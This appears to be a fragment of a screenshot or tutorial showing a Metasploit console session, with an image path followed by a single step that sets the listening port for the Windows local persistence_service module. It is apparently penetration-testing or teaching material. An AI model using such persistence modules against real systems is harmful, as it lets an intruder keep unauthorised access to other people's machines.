 msf6 exploit(windows/local/persistence_service) > set lport 5678
lport => 5678
msf6 exploit(windows/local/persistence_service) >